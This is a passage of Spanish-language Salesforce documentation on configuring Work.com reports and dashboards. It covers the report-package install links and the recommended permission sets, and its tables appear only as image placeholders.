- **•** Estas columnas se deben incluir en el reporte:
	- **–** Id. de ciclo de desempeño
	- **–** Id. de solicitud de comentarios
	- **–** Id. de comentarios
	- **–** Asunto: Id. de usuario
	- **–** Asunto: Nombre completo (o Asunto: Nombre y Asunto: Apellidos)
- **•** El reporte se debe filtrar para ver solamente un ciclo de resumen de desempeño.

Una vez haya descargado el paquete o creado un reporte que cumpla los criterios, aparecerá automáticamente en la lista desplegable Calibración.

CONSULTE TAMBIÉN

[Resumen de desempeño y funciones de calibración](#page-2114-0)

## <span id="page-2115-0"></span>Configuración de reportes de Work.com

## Descripción general de tableros y reportes de Work.com

Utilice tableros y reportes para ver cómo se están utilizando las funciones de Work.com en su organización.

Los reportes y tableros de Salesforce están disponibles para todos los usuarios de Work.com. Los administradores deben instalar el paquete de reportes que se aplica a su edición de Work.com. El paquete de reportes de Work.com contiene:

- **•** Tipos de reportes personalizados para objetos de Work.com
- **•** Campos personalizados para objetos de Work.com
- **•** Tableros de ejemplo

#### Instale uno de los siguientes paquetes en base a la edición de Work.com que haya adquirido. Por ejemplo, si su organización tiene Work.com Align, instale únicamente el paquete de Align. Consulte el contrato de su producto para confirmar qué edición de Work.com tiene.

#### $\mathbf{z}$ Nota:

- **•** Asegúrese de que ha activado las funciones relacionadas con su versión de Work.com antes de instalar el paquete. El paquete solo se instalará correctamente si ha activado las funciones por anticipado.
- **•** Si adquirió Work.com después de la versión Spring '15, instale el paquete Work.com Perform.
- **•** No es posible o necesario instalar los paquetes.

Paquetes de producción:

- **•** [Work.com Motivate](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Reportes y tableros de agradecimiento y habilidades](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### EDICIONES

Disponible en: Salesforce Classic

Paquetes de Sandbox:

- **•** [Work.com Motivate](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Reportes y tableros de agradecimiento y habilidades](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### CONSULTE TAMBIÉN

[Descripción general de la implementación de Work.com](#page-2100-1) [Descripción general de funciones de Work.com](#page-2106-0) [Detalles de tableros y reportes de Work.com](#page-2116-0)

## <span id="page-2116-0"></span>Detalles de tableros y reportes de Work.com

Los reportes y tableros de Work.com incluidos en el paquete de reportes son un buen punto inicial. Utilice estos ejemplos para crear reportes y tableros que sean útiles para su organización.

### Reportes del paquete de Work.com Perform

Estos reportes están disponibles después de instalar el paquete de [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i). Los reportes de Work.com están organizados en carpetas en base a sus funciones:

- **•** Work.com Coaching Reports
- **•** Work.com Goal Reports
- **•** Work.com Performance Summary Reports
- **•** Work.com Recognition Reports
- **•** Work.com Skills Reports

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



**Tabla 12: Work.com Coaching Reports**

#### **Tabla 13: Work.com Goal Reports**





## **Tabla 14: Work.com Performance Summary Reports**



### **Tabla 15: Work.com Recognition Reports**





#### **Tabla 16: Work.com Skills Reports**



## Tableros del paquete de Work.com Perform

Estos tableros están disponibles después de instalar el paquete de [Work.com Perform:](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)

- **•** Work.com Coaching Dashboards
- **•** Work.com Performance Summary Dashboards
- **•** Work.com Recognition Dashboards
- **•** Work.com Skills Dashboards

#### **Tabla 17: Work.com Coaching Dashboards**



#### **Tabla 18: Work.com Performance Summary Dashboards**







#### **Tabla 20: Work.com Skills Dashboards**



#### <span id="page-2119-0"></span>CONSULTE TAMBIÉN

[Descripción general de tableros y reportes de Work.com](#page-2115-0)

## Conjuntos de permisos de Work.com recomendados

Cree diversos conjuntos de permisos para varios tipos de usuarios de Work.com.

Cree nuevos conjuntos de permisos para cada tipo de usuario de Work.com.



[Pase por ella: crear, modificar y asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

Utilice las tablas que aparecen a continuación para asignar las configuraciones de objetos y los permisos del sistema apropiados para cada conjunto de permisos.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## Usuario estándar

El conjunto de permisos Usuario estándar otorga a un usuario todas las características básicas de Work.com.



#### **Tabla 21: Configuración de objetos de Usuario estándar**





#### **Tabla 22: Permisos del sistema de Usuario estándar**



## Gestor del ciclo de desempeño

El conjunto de permisos Gestor del ciclo de desempeño se utiliza normalmente para crear e implementar resúmenes de desempeño para empleados.

Nota: Este conjunto de permisos debe asignarse además del conjunto de permisos de Usuario estándar.



#### **Tabla 23: Configuración de objetos Gestor del ciclo de desempeño**



#### **Tabla 24: Permisos del sistema de Gestor del ciclo de desempeño**



## Creador de insignias personalizadas

El conjunto de permisos Creador de insignias personalizadas ofrece a los usuarios la capacidad de crear insignias personalizadas.

#### Nota:  $\mathbb{Z}$

- **•** Si la preferencia Restringir creadores de insignias personalizadas está activada, los usuarios también deben tener Crear activado en el objeto Premio.
- **•** Este conjunto de permisos debe asignarse además del conjunto de permisos de Usuario estándar.

